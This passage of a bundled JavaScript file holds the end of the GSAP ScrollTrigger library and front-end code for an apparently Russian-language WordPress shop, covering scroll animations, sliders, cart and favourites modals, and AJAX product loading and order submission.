        AnimationProto.revert || Object.defineProperty(AnimationProto, "revert", {
          value: function value() {
            return this.time(-0.01, true);
          }
        });
        bodyStyle.borderTopStyle = "solid";
        bounds = _getBounds(_body);
        _vertical.m = Math.round(bounds.top + _vertical.sc()) || 0;
        _horizontal.m = Math.round(bounds.left + _horizontal.sc()) || 0;
        border ? bodyStyle.borderTopStyle = border : bodyStyle.removeProperty("border-top-style");
        _syncInterval = setInterval(_sync, 250);
        gsap.delayedCall(0.5, function() {
          return _startup = 0;
        });
        _addListener(_doc, "touchcancel", _passThrough);
        _addListener(_body, "touchstart", _passThrough);
        _multiListener(_addListener, _doc, "pointerdown,touchstart,mousedown", _pointerDownHandler);
        _multiListener(_addListener, _doc, "pointerup,touchend,mouseup", _pointerUpHandler);
        _transformProp = gsap.utils.checkPrefix("transform");
        _stateProps.push(_transformProp);
        _coreInitted = _getTime();
        _resizeDelay = gsap.delayedCall(0.2, _refreshAll).pause();
        _autoRefresh = [_doc, "visibilitychange", function() {
          var w = _win.innerWidth, h = _win.innerHeight;
          if (_doc.hidden) {
            _prevWidth = w;
            _prevHeight = h;
          } else if (_prevWidth !== w || _prevHeight !== h) {
            _onResize();
          }
        }, _doc, "DOMContentLoaded", _refreshAll, _win, "load", _refreshAll, _win, "resize", _onResize];
        _iterateAutoRefresh(_addListener);
        _triggers.forEach(function(trigger2) {
          return trigger2.enable(0, 1);
        });
        for (i = 0; i < _scrollers.length; i += 3) {
          _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 1]);
          _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 2]);
        }
      }
    }
  };
  ScrollTrigger2.config = function config3(vars) {
    "limitCallbacks" in vars && (_limitCallbacks = !!vars.limitCallbacks);
    var ms = vars.syncInterval;
    ms && clearInterval(_syncInterval) || (_syncInterval = ms) && setInterval(_sync, ms);
    "ignoreMobileResize" in vars && (_ignoreMobileResize = ScrollTrigger2.isTouch === 1 && vars.ignoreMobileResize);
    if ("autoRefreshEvents" in vars) {
      _iterateAutoRefresh(_removeListener) || _iterateAutoRefresh(_addListener, vars.autoRefreshEvents || "none");
      _ignoreResize = (vars.autoRefreshEvents + "").indexOf("resize") === -1;
    }
  };
  ScrollTrigger2.scrollerProxy = function scrollerProxy(target, vars) {
    var t = _getTarget(target), i = _scrollers.indexOf(t), isViewport = _isViewport(t);
    if (~i) {
      _scrollers.splice(i, isViewport ? 6 : 2);
    }
    if (vars) {
      isViewport ? _proxies.unshift(_win, vars, _body, vars, _docEl, vars) : _proxies.unshift(t, vars);
    }
  };
  ScrollTrigger2.clearMatchMedia = function clearMatchMedia(query) {
    _triggers.forEach(function(t) {
      return t._ctx && t._ctx.query === query && t._ctx.kill(true, true);
    });
  };
  ScrollTrigger2.isInViewport = function isInViewport(element, ratio, horizontal) {
    var bounds = (_isString(element) ? _getTarget(element) : element).getBoundingClientRect(), offset2 = bounds[horizontal ? _width : _height] * ratio || 0;
    return horizontal ? bounds.right - offset2 > 0 && bounds.left + offset2 < _win.innerWidth : bounds.bottom - offset2 > 0 && bounds.top + offset2 < _win.innerHeight;
  };
  ScrollTrigger2.positionInViewport = function positionInViewport(element, referencePoint, horizontal) {
    _isString(element) && (element = _getTarget(element));
    var bounds = element.getBoundingClientRect(), size = bounds[horizontal ? _width : _height], offset2 = referencePoint == null ? size / 2 : referencePoint in _keywords ? _keywords[referencePoint] * size : ~referencePoint.indexOf("%") ? parseFloat(referencePoint) * size / 100 : parseFloat(referencePoint) || 0;
    return horizontal ? (bounds.left + offset2) / _win.innerWidth : (bounds.top + offset2) / _win.innerHeight;
  };
  ScrollTrigger2.killAll = function killAll(allowListeners) {
    _triggers.forEach(function(t) {
      return t.vars.id !== "ScrollSmoother" && t.kill();
    });
    if (allowListeners !== true) {
      var listeners = _listeners.killAll || [];
      _listeners = {};
      listeners.forEach(function(f) {
        return f();
      });
    }
  };
  return ScrollTrigger2;
}();
ScrollTrigger.version = "3.11.0";
ScrollTrigger.saveStyles = function(targets) {
  return targets ? _toArray(targets).forEach(function(target) {
    if (target && target.style) {
      var i = _savedStyles.indexOf(target);
      i >= 0 && _savedStyles.splice(i, 5);
      _savedStyles.push(target, target.style.cssText, target.getBBox && target.getAttribute("transform"), gsap.core.getCache(target), _context());
    }
  }) : _savedStyles;
};
ScrollTrigger.revert = function(soft, media) {
  return _revertAll(!soft, media);
};
ScrollTrigger.create = function(vars, animation) {
  return new ScrollTrigger(vars, animation);
};
ScrollTrigger.refresh = function(safe) {
  return safe ? _onResize() : (_coreInitted || ScrollTrigger.register()) && _refreshAll(true);
};
ScrollTrigger.update = _updateAll;
ScrollTrigger.clearScrollMemory = _clearScrollMemory;
ScrollTrigger.maxScroll = function(element, horizontal) {
  return _maxScroll(element, horizontal ? _horizontal : _vertical);
};
ScrollTrigger.getScrollFunc = function(element, horizontal) {
  return _getScrollFunc(_getTarget(element), horizontal ? _horizontal : _vertical);
};
ScrollTrigger.getById = function(id) {
  return _ids[id];
};
ScrollTrigger.getAll = function() {
  return _triggers.filter(function(t) {
    return t.vars.id !== "ScrollSmoother";
  });
};
ScrollTrigger.isScrolling = function() {
  return !!_lastScrollTime;
};
ScrollTrigger.snapDirectional = _snapDirectional;
ScrollTrigger.addEventListener = function(type, callback) {
  var a = _listeners[type] || (_listeners[type] = []);
  ~a.indexOf(callback) || a.push(callback);
};
ScrollTrigger.removeEventListener = function(type, callback) {
  var a = _listeners[type], i = a && a.indexOf(callback);
  i >= 0 && a.splice(i, 1);
};
ScrollTrigger.batch = function(targets, vars) {
  var result = [], varsCopy = {}, interval = vars.interval || 0.016, batchMax = vars.batchMax || 1e9, proxyCallback = function proxyCallback2(type, callback) {
    var elements = [], triggers = [], delay = gsap.delayedCall(interval, function() {
      callback(elements, triggers);
      elements = [];
      triggers = [];
    }).pause();
    return function(self2) {
      elements.length || delay.restart(true);
      elements.push(self2.trigger);
      triggers.push(self2);
      batchMax <= elements.length && delay.progress(1);
    };
  }, p2;
  for (p2 in vars) {
    varsCopy[p2] = p2.substr(0, 2) === "on" && _isFunction(vars[p2]) && p2 !== "onRefreshInit" ? proxyCallback(p2, vars[p2]) : vars[p2];
  }
  if (_isFunction(batchMax)) {
    batchMax = batchMax();
    _addListener(ScrollTrigger, "refresh", function() {
      return batchMax = vars.batchMax();
    });
  }
  _toArray(targets).forEach(function(target) {
    var config3 = {};
    for (p2 in varsCopy) {
      config3[p2] = varsCopy[p2];
    }
    config3.trigger = target;
    result.push(ScrollTrigger.create(config3));
  });
  return result;
};
var _clampScrollAndGetDurationMultiplier = function _clampScrollAndGetDurationMultiplier2(scrollFunc, current, end, max) {
  current > max ? scrollFunc(max) : current < 0 && scrollFunc(0);
  return end > max ? (max - current) / (end - current) : end < 0 ? current / (current - end) : 1;
}, _allowNativePanning = function _allowNativePanning2(target, direction) {
  if (direction === true) {
    target.style.removeProperty("touch-action");
  } else {
    target.style.touchAction = direction === true ? "auto" : direction ? "pan-" + direction + (Observer.isTouch ? " pinch-zoom" : "") : "none";
  }
  target === _docEl && _allowNativePanning2(_body, direction);
}, _overflow = {
  auto: 1,
  scroll: 1
}, _nestedScroll = function _nestedScroll2(_ref5) {
  var event = _ref5.event, target = _ref5.target, axis = _ref5.axis;
  var node = (event.changedTouches ? event.changedTouches[0] : event).target, cache = node._gsap || gsap.core.getCache(node), time = _getTime(), cs;
  if (!cache._isScrollT || time - cache._isScrollT > 2e3) {
    while (node && node.scrollHeight <= node.clientHeight) {
      node = node.parentNode;
    }
    cache._isScroll = node && !_isViewport(node) && node !== target && (_overflow[(cs = _getComputedStyle(node)).overflowY] || _overflow[cs.overflowX]);
    cache._isScrollT = time;
  }
  if (cache._isScroll || axis === "x") {
    event.stopPropagation();
    event._gsapAllow = true;
  }
}, _inputObserver = function _inputObserver2(target, type, inputs, nested) {
  return Observer.create({
    target,
    capture: true,
    debounce: false,
    lockAxis: true,
    type,
    onWheel: nested = nested && _nestedScroll,
    onPress: nested,
    onDrag: nested,
    onScroll: nested,
    onEnable: function onEnable() {
      return inputs && _addListener(_doc, Observer.eventTypes[0], _captureInputs, false, true);
    },
    onDisable: function onDisable() {
      return _removeListener(_doc, Observer.eventTypes[0], _captureInputs, true);
    }
  });
}, _inputExp = /(input|label|select|textarea)/i, _inputIsFocused, _captureInputs = function _captureInputs2(e) {
  var isInput = _inputExp.test(e.target.tagName);
  if (isInput || _inputIsFocused) {
    e._gsapAllow = true;
    _inputIsFocused = isInput;
  }
}, _getScrollNormalizer = function _getScrollNormalizer2(vars) {
  _isObject(vars) || (vars = {});
  vars.preventDefault = vars.isNormalizer = vars.allowClicks = true;
  vars.type || (vars.type = "wheel,touch");
  vars.debounce = !!vars.debounce;
  vars.id = vars.id || "normalizer";
  var _vars2 = vars, normalizeScrollX = _vars2.normalizeScrollX, momentum = _vars2.momentum, allowNestedScroll = _vars2.allowNestedScroll, self2, maxY, target = _getTarget(vars.target) || _docEl, smoother = gsap.core.globals().ScrollSmoother, smootherInstance = smoother && smoother.get(), content = _fixIOSBug && (vars.content && _getTarget(vars.content) || smootherInstance && vars.content !== false && !smootherInstance.smooth() && smootherInstance.content()), scrollFuncY = _getScrollFunc(target, _vertical), scrollFuncX = _getScrollFunc(target, _horizontal), scale = 1, initialScale = (Observer.isTouch && _win.visualViewport ? _win.visualViewport.scale * _win.visualViewport.width : _win.outerWidth) / _win.innerWidth, wheelRefresh = 0, resolveMomentumDuration = _isFunction(momentum) ? function() {
    return momentum(self2);
  } : function() {
    return momentum || 2.8;
  }, lastRefreshID, skipTouchMove, inputObserver = _inputObserver(target, vars.type, true, allowNestedScroll), resumeTouchMove = function resumeTouchMove2() {
    return skipTouchMove = false;
  }, scrollClampX = _passThrough, scrollClampY = _passThrough, updateClamps = function updateClamps2() {
    maxY = _maxScroll(target, _vertical);
    scrollClampY = _clamp(_fixIOSBug ? 1 : 0, maxY);
    normalizeScrollX && (scrollClampX = _clamp(0, _maxScroll(target, _horizontal)));
    lastRefreshID = _refreshID;
  }, removeContentOffset = function removeContentOffset2() {
    content._gsap.y = _round(parseFloat(content._gsap.y) + scrollFuncY.offset) + "px";
    content.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + parseFloat(content._gsap.y) + ", 0, 1)";
    scrollFuncY.offset = scrollFuncY.cacheID = 0;
  }, ignoreDrag = function ignoreDrag2() {
    if (skipTouchMove) {
      requestAnimationFrame(resumeTouchMove);
      var offset2 = _round(self2.deltaY / 2), scroll = scrollClampY(scrollFuncY.v - offset2);
      if (content && scroll !== scrollFuncY.v + scrollFuncY.offset) {
        scrollFuncY.offset = scroll - scrollFuncY.v;
        var y = _round((parseFloat(content && content._gsap.y) || 0) - scrollFuncY.offset);
        content.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + y + ", 0, 1)";
        content._gsap.y = y + "px";
        scrollFuncY.cacheID = _scrollers.cache;
        _updateAll();
      }
      return true;
    }
    scrollFuncY.offset && removeContentOffset();
    skipTouchMove = true;
  }, tween, startScrollX, startScrollY, onStopDelayedCall, onResize2 = function onResize3() {
    updateClamps();
    if (tween.isActive() && tween.vars.scrollY > maxY) {
      scrollFuncY() > maxY ? tween.progress(1) && scrollFuncY(maxY) : tween.resetTo("scrollY", maxY);
    }
  };
  content && gsap.set(content, {
    y: "+=0"
  });
  vars.ignoreCheck = function(e) {
    return _fixIOSBug && e.type === "touchmove" && ignoreDrag() || scale > 1.05 && e.type !== "touchstart" || self2.isGesturing || e.touches && e.touches.length > 1;
  };
  vars.onPress = function() {
    var prevScale = scale;
    scale = _round((_win.visualViewport && _win.visualViewport.scale || 1) / initialScale);
    tween.pause();
    prevScale !== scale && _allowNativePanning(target, scale > 1.01 ? true : normalizeScrollX ? false : "x");
    startScrollX = scrollFuncX();
    startScrollY = scrollFuncY();
    updateClamps();
    lastRefreshID = _refreshID;
  };
  vars.onRelease = vars.onGestureStart = function(self3, wasDragging) {
    scrollFuncY.offset && removeContentOffset();
    if (!wasDragging) {
      onStopDelayedCall.restart(true);
    } else {
      _scrollers.cache++;
      var dur = resolveMomentumDuration(), currentScroll, endScroll;
      if (normalizeScrollX) {
        currentScroll = scrollFuncX();
        endScroll = currentScroll + dur * 0.05 * -self3.velocityX / 0.227;
        dur *= _clampScrollAndGetDurationMultiplier(scrollFuncX, currentScroll, endScroll, _maxScroll(target, _horizontal));
        tween.vars.scrollX = scrollClampX(endScroll);
      }
      currentScroll = scrollFuncY();
      endScroll = currentScroll + dur * 0.05 * -self3.velocityY / 0.227;
      dur *= _clampScrollAndGetDurationMultiplier(scrollFuncY, currentScroll, endScroll, _maxScroll(target, _vertical));
      tween.vars.scrollY = scrollClampY(endScroll);
      tween.invalidate().duration(dur).play(0.01);
      if (_fixIOSBug && tween.vars.scrollY >= maxY || currentScroll >= maxY - 1) {
        gsap.to({}, {
          onUpdate: onResize2,
          duration: dur
        });
      }
    }
  };
  vars.onWheel = function() {
    tween._ts && tween.pause();
    if (_getTime() - wheelRefresh > 1e3) {
      lastRefreshID = 0;
      wheelRefresh = _getTime();
    }
  };
  vars.onChange = function(self3, dx, dy, xArray, yArray) {
    _refreshID !== lastRefreshID && updateClamps();
    dx && normalizeScrollX && scrollFuncX(scrollClampX(xArray[2] === dx ? startScrollX + (self3.startX - self3.x) : scrollFuncX() + dx - xArray[1]));
    if (dy) {
      scrollFuncY.offset && removeContentOffset();
      var isTouch = yArray[2] === dy, y = isTouch ? startScrollY + self3.startY - self3.y : scrollFuncY() + dy - yArray[1], yClamped = scrollClampY(y);
      isTouch && y !== yClamped && (startScrollY += yClamped - y);
      scrollFuncY(yClamped);
    }
    (dy || dx) && _updateAll();
  };
  vars.onEnable = function() {
    _allowNativePanning(target, normalizeScrollX ? false : "x");
    _addListener(_win, "resize", onResize2);
    inputObserver.enable();
  };
  vars.onDisable = function() {
    _allowNativePanning(target, true);
    _removeListener(_win, "resize", onResize2);
    inputObserver.kill();
  };
  vars.lockAxis = vars.lockAxis !== false;
  self2 = new Observer(vars);
  self2.iOS = _fixIOSBug;
  _fixIOSBug && !scrollFuncY() && scrollFuncY(1);
  _fixIOSBug && gsap.ticker.add(_passThrough);
  onStopDelayedCall = self2._dc;
  tween = gsap.to(self2, {
    ease: "power4",
    paused: true,
    scrollX: normalizeScrollX ? "+=0.1" : "+=0",
    scrollY: "+=0.1",
    onComplete: onStopDelayedCall.vars.onComplete
  });
  return self2;
};
ScrollTrigger.sort = function(func) {
  return _triggers.sort(func || function(a, b) {
    return (a.vars.refreshPriority || 0) * -1e6 + a.start - (b.start + (b.vars.refreshPriority || 0) * -1e6);
  });
};
ScrollTrigger.observe = function(vars) {
  return new Observer(vars);
};
ScrollTrigger.normalizeScroll = function(vars) {
  if (typeof vars === "undefined") {
    return _normalizer;
  }
  if (vars === true && _normalizer) {
    return _normalizer.enable();
  }
  if (vars === false) {
    return _normalizer && _normalizer.kill();
  }
  var normalizer = vars instanceof Observer ? vars : _getScrollNormalizer(vars);
  _normalizer && _normalizer.target === normalizer.target && _normalizer.kill();
  _isViewport(normalizer.target) && (_normalizer = normalizer);
  return normalizer;
};
ScrollTrigger.core = {
  _getVelocityProp,
  _inputObserver,
  _scrollers,
  _proxies,
  bridge: {
    ss: function ss() {
      _lastScrollTime || _dispatch("scrollStart");
      _lastScrollTime = _getTime();
    },
    ref: function ref() {
      return _refreshing;
    }
  }
};
_getGSAP() && gsap.registerPlugin(ScrollTrigger);
var gsapWithCSS = gsap$5.registerPlugin(CSSPlugin) || gsap$5;
gsapWithCSS.core.Tween;
gsapWithCSS.registerPlugin(ScrollTrigger, Draggable, MotionPathPlugin, ScrollToPlugin);
function productsAnimation() {
  gsapWithCSS.utils.toArray(".product").forEach((product) => {
    const tl = gsapWithCSS.timeline();
    tl.from(product, {
      duration: 1,
      y: -10,
      scale: 0.7,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: product,
        start: "top bottom-=20%",
        end: "bottom bottom-=20%"
      }
    });
  });
  gsapWithCSS.utils.toArray(".viewed-products__item").forEach((product) => {
    const tl = gsapWithCSS.timeline();
    tl.from(product, {
      duration: 1,
      y: -10,
      scale: 0.7,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: product,
        start: "top bottom-=20%",
        end: "bottom bottom-=20%"
      }
    });
  });
}
$$1(document).ready(function() {
  $$1(".loader").addClass("loader--hide");
  setTimeout(function() {
    productsAnimation();
    gsapWithCSS.utils.toArray(".heading").forEach((heading) => {
      const tl = gsapWithCSS.timeline();
      tl.to(heading, {
        ease: "power4.out",
        className: "heading after-none",
        scrollTrigger: {
          trigger: $$1(heading).parents(".container-block"),
          start: "top bottom-=20%",
          end: "bottom bottom-=20%",
          toggleActions: "play none none none"
        }
      });
    });
    gsapWithCSS.utils.toArray(".heading-center").forEach((heading) => {
      const tl = gsapWithCSS.timeline();
      tl.from(heading, {
        ease: "power4.out",
        y: 100,
        opacity: 0,
        scrollTrigger: {
          trigger: $$1(heading).parents(".container-block"),
          start: "top bottom-=20%",
          end: "bottom bottom-=40%",
          scrub: true,
          toggleActions: "play none none none"
        }
      });
    });
    gsapWithCSS.matchMedia().add("(max-width: 768px)", () => {
      gsapWithCSS.utils.toArray(".blog-post").forEach((blog) => {
        const tl = gsapWithCSS.timeline();
        tl.from(blog, {
          ease: "power4.out",
          scale: 0.92,
          opacity: 0.8,
          scrollTrigger: {
            trigger: blog,
            start: "top bottom-=30%",
            end: "bottom center",
            scrub: 0.5,
            toggleActions: "play none none none"
          }
        });
      });
    });
    gsapWithCSS.matchMedia().add("(max-width: 768px)", () => {
      gsapWithCSS.from(".contacts-img", {
        duration: 1,
        y: 100,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".contacts-img",
          start: "top bottom",
          end: "bottom bottom-=60%",
          scrub: true
        }
      });
    }).add("(min-width: 769px)", () => {
      gsapWithCSS.from(".contacts-img", {
        duration: 1,
        x: 100,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".contacts-img",
          start: "top bottom",
          end: "bottom bottom-=60%",
          scrub: true
        }
      });
    });
    gsapWithCSS.matchMedia().add("(min-width: 769px)", () => {
      gsapWithCSS.from(".footer-img", {
        duration: 1,
        x: 200,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".footer-img",
          start: "top bottom-=10%",
          end: "bottom bottom-=40%",
          scrub: true
        }
      });
    });
    gsapWithCSS.to(".shop-container-header .container-block", {
      duration: 1,
      ease: "power4.out",
      opacity: 1
    });
    gsapWithCSS.from(".shop-products-block .search-form", {
      duration: 1,
      ease: "power4.in",
      opacity: 0
    });
    gsapWithCSS.from(".product-page-text-block", {
      duration: 1,
      y: 100,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: ".product-page-text-block",
        start: "top bottom-=10%",
        end: "bottom bottom-=40%",
        scrub: true
      }
    });
    gsapWithCSS.utils.toArray(".product-page .open-modalbox-item").forEach((div, i = 0.6) => {
      const tl = gsapWithCSS.timeline();
      tl.to(div, {
        opacity: 1,
        scale: 1,
        delay: 0.2 * i,
        duration: 0.7,
        ease: "power4.in"
      });
    });
    gsapWithCSS.to(".first-container-info-heading-pre", {
      ease: "power4.out",
      className: "first-container-info-heading-pre after-none"
    });
    gsapWithCSS.to(".first-container-info-heading", {
      ease: "power4.out",
      className: "first-container-info-heading after-none"
    });
    gsapWithCSS.to(".first-container-info__buttons", {
      ease: "power4.out",
      className: "first-container-info__buttons animate-block"
    });
    gsapWithCSS.to(".first-container-img", {
      duration: 2,
      ease: "power4.out",
      className: "first-container-img animate-block"
    });
    gsapWithCSS.matchMedia().add("(min-width: 768px)", () => {
      gsapWithCSS.utils.toArray(".menu-button .menu-button__item").forEach((div, i = 0.6) => {
        const tl = gsapWithCSS.timeline();
        tl.to(div, {
          opacity: 1,
          scale: 1,
          delay: 1.5,
          duration: i * 0.2,
          ease: "power4.out"
        });
      });
    });
  }, 300);
});
libGallery();
libModal();
window.libModalCloseAll = libModalCloseAll;
window.libModalOpen = libModalOpen;
window.libModalClose = libModalClose;
if ($$1(".sidebar").length) {
  new StickySidebar(".sidebar", {
    topSpacing: 90,
    bottomSpacing: 0,
    containerSelector: ".shop-container",
    innerWrapperSelector: ".sidebar-block",
    minWidth: 1024
  });
}
new Swiper(".swiper", {
  modules: [Navigation],
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true
});
new Swiper(".cart-additional-products-slider", {
  modules: [Navigation],
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev"
  },
  debugger: true,
  observeParents: true,
  observeSlideChildren: true,
  disableOnInteraction: false,
  observer: true,
  mousewheel: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    }
  }
});
new Swiper(".reviews-container", {
  modules: [Navigation],
  navigation: {
    nextEl: ".arrow-right",
    prevEl: ".arrow-left"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 20
    },
    1024: {
      slidesPerView: 3
    },
    1200: {
      slidesPerView: 4
    }
  }
});
new Swiper(".works-container", {
  modules: [Navigation],
  navigation: {
    nextEl: ".arrow-right",
    prevEl: ".arrow-left"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 20
    },
    1024: {
      slidesPerView: 3
    },
    1200: {
      slidesPerView: 4
    }
  }
});
document.addEventListener("DOMContentLoaded", () => {
  for (const el of document.querySelectorAll("[placeholder][data-slots]")) {
    const pattern = el.getAttribute("placeholder"), slots = new Set(el.dataset.slots || "_"), prev2 = ((j) => Array.from(pattern, (c, i) => slots.has(c) ? j = i + 1 : j))(0), first = [...pattern].findIndex((c) => slots.has(c)), accept = new RegExp(el.dataset.accept || "\\d", "g"), clean = (input) => {
      input = input.match(accept) || [];
      return Array.from(
        pattern,
        (c) => input[0] === c || slots.has(c) ? input.shift() || c : c
      );
    }, format = () => {
      const [i, j] = [el.selectionStart, el.selectionEnd].map((i2) => {
        i2 = clean(el.value.slice(0, i2)).findIndex((c) => slots.has(c));
        return i2 < 0 ? prev2[prev2.length - 1] : back ? prev2[i2 - 1] || first : i2;
      });
      el.value = clean(el.value).join``;
      el.setSelectionRange(i, j);
      back = false;
    };
    let back = false;
    el.addEventListener("keydown", (e) => back = e.key === "Backspace");
    el.addEventListener("input", format);
    el.addEventListener("focus", format);
    el.addEventListener("blur", () => el.value === pattern && (el.value = ""));
  }
});
const favourites$1 = new FavouritesModal();
const cart$1 = new CartModal(favourites$1);
window.cart = cart$1;
window.favourites = favourites$1;
cart$1.cartRender();
function useBurger(t) {
  const burger = $$1(t).children(".burger");
  if (burger.hasClass("burger--active")) {
    burger.removeClass("burger--active");
    $$1("#header").removeClass("header--active");
    $$1("#menu-modal").removeClass("modal--open");
    $$1("body").removeClass("no-scroll");
  } else {
    burger.addClass("burger--active");
    $$1("#header").addClass("header--active");
    $$1("#menu-modal").addClass("modal--open");
    $$1("body").addClass("no-scroll");
  }
}
window.useBurger = useBurger;
$$1("[data-img-bg]").hover(function(e) {
  $$1(this).addClass("hover");
  $$1(this).find("[data-img-bg-hover]").attr("src", $$1(this).find("[data-img-bg-hover]").data("img-bg-hover"));
}, function(e) {
  $$1(this).removeClass("hover");
});
window.useAddCart = useAddCart;
function useAddCart(productId, arr = [], price = "0", colorBool = false) {
  if (colorBool) {
    let color = $$1(".product-page-block__info-text").find(".box-color");
    let bg_color = [];
    color.each(function() {
      bg_color.push($$1(this).css("background-color"));
    });
    let html2 = `
			<div class="cart-modal__product-colors">
				<div class="cart-modal__product-colors-list">
					${bg_color.map((item) => {
      return `<div class="cart-modal__product-colors-item" onclick="useActive(this)" style="background-color: ${item}"></div>`;
    }).join("")}
				</div>
			</div>
		`;
    $$1(".modal-content-color").html(html2);
    $$1(".cartColorContent .lib-modal__content-footer").html(`
			<button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this, '${productId}')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>
		`);
    libModalOpen("color");
    return;
  } else {
    cart$1.addCartProduct(productId, arr, price);
  }
}
window.useAddFavorite = useAddFavorite;
function useAddFavorite(productId, colorBool = false) {
  favourites$1.addFavouritesProduct(productId, colorBool);
  libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u0438\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0435", "ok");
}
function middleware() {
  $$1("[data-cart-btn]").on("click", function() {
    middlewareFunc(this);
  });
  $$1("[data-favorite-btn]").on("click", function() {
    middlewareFunc(this, false);
  });
}
middleware();
function middlewareFunc(th, itcart = true) {
  let id = itcart ? $$1(th).data("cart-btn") : $$1(th).data("favorite-btn");
  let img = $$1(th).parents(".product").find(".product-img img");
  let w = img.width();
  let btn = itcart ? $$1(".menu-button__item[data-modal='cart']") : $$1(".menu-button__item[data-modal='favourites']");
  let color = $$1(th).parents(".product").find(".box-color");
  let bg_color = [];
  if (color.length > 0 && itcart) {
    color.each(function() {
      bg_color.push($$1(this).css("background-color"));
    });
    let html2 = `
			<div class="cart-modal__product-colors">
				<div class="cart-modal__product-colors-list">
					${bg_color.map((item) => {
      return `<div class="cart-modal__product-colors-item" onclick="useActive(this)" style="background-color: ${item}"></div>`;
    }).join("")}
				</div>
			</div>
		`;
    $$1(".modal-content-color").html(html2);
    $$1(".cartColorContent .lib-modal__content-footer").html(`
			<button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this, '${id}')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>
		`);
    libModalOpen("color");
    return;
  }
  img.clone().css({
    "width": w,
    "position": "absolute",
    "z-index": "99999",
    top: img.offset().top,
    left: img.offset().left
  }).appendTo("body").animate({
    opacity: 0.05,
    left: btn.offset()["left"] + btn.width() / 2,
    top: btn.offset()["top"] + btn.height() / 2,
    width: 20
  }, 700, function() {
    $$1(this).remove();
  });
  if (itcart) {
    cart$1.addCartProduct(id, [], "0", "");
  } else {
    color.length > 0 ? favourites$1.addFavouritesProduct(id, true) : favourites$1.addFavouritesProduct(id, false);
  }
}
function addCartColors(t, id) {
  const divColor = $$1(t).parents(".cartColorContent").find(".cart-modal__product-colors-item.active");
  divColor.each(function() {
    let rgb = $$1(this).css("background-color").split(",").map((item) => {
      return +item.match(/\d+/g)[0];
    });
    cart$1.addCartProduct(id + "_" + rgbToHex(...rgb), [], "0", rgbToHex(...rgb));
  });
  libModalClose("color");
}
window.addCartColors = addCartColors;
function rgbToHex(r, g, b) {
  return "#" + ((1 << 24) + (r << 16) + (g << 8) + b).toString(16).slice(1);
}
function useActive(t) {
  if ($$1(t).hasClass("active")) {
    $$1(t).removeClass("active");
  } else {
    $$1(t).addClass("active");
  }
}
window.useActive = useActive;
function resizeDocument() {
  let width = $$1(window).width();
  if (width > 768) {
    $$1("[data-hover-video-youtube]").hover(function() {
      let id = $$1(this).data("hover-video-youtube");
      if ($$1(this).data("hover-video-youtube") !== "") {
        $$1(this).find("img").css("display", "none");
        $$1(this).find(".hover-video-youtube").html(`<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${id}?autoplay=1&controls=2&rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`);
        $$1(this).addClass("active");
      }
    }, function() {
      $$1(this).removeClass("active");
      $$1(this).find(".hover-video-youtube").html(``);
      $$1(this).find("img").css("display", "block");
    });
  }
}
resizeDocument();
window.addProducts = function(t) {
  const button = $$1(t);
  button.html("\u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430...");
  const data = {
    "action": "load_more",
    "page": current_page,
    "params": button.data("params"),
    "params-id": button.data("params-id")
  };
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data,
    type: "POST",
    success: function(data2) {
      if (data2) {
        button.html("\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0435\u0449\u0451");
        $$1(".shop-container .products-container").append(data2);
        current_page++;
        middleware();
        resizeDocument();
      } else {
        button.remove();
      }
    }
  });
};
$$1("#onlineZakazCartForm").submit(function(e) {
  e.preventDefault();
  $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430...").addClass("btn-gray");
  const data = $$1(this).serializeArray();
  $$1.ajax({
    url: "/wp-admin/admin-ajax.php",
    data: {
      "action": "onlineZakazCart",
      "data": data,
      "params": JSON.parse(localStorage.cart)
    },
    type: "POST",
    success: function(data2) {
      if (data2) {
        libToast("\u0417\u0430\u043A\u0430\u0437 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D", "ok");
        $$1("#onlineZakazCartForm .lib-modal__content-footer-btn").html("\u0417\u0430\u043A\u0430\u0437\u0430\u0442\u044C").removeClass("btn-gray");
        $$1("#onlineZakazCartForm").trigger("reset");
